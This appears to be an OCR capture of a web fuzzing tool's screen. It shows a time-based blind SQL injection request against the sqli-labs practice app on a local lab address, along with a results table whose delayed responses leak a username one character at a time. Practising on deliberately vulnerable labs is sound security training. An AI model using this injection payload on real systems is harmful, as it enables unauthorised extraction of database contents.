 Request 31 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20username%20from%20users%20limit%200,1),{{int(1-4)}},1)=%27{{payload(密码布尔盲注)}}
%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 referer: http://192.168.10.134/sqli-labs/
9
10
成功[208] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
149 GET 200 720 4042 4,b
150 GET 200 720 4029 3,m
96 GET 200 720 4026 1,d
76 GET 200 720 4018 2,u
20 GET 200 704 1142 2,e
17 GET 200 704 1131 1,q
19 GET 200 704 1131 3,e
16 GET 200 704 1130 3,r
14 GET 200 704 1129 4,e
15 GET 200 704 1129 4,q
18 GET 200 704 1128 1,t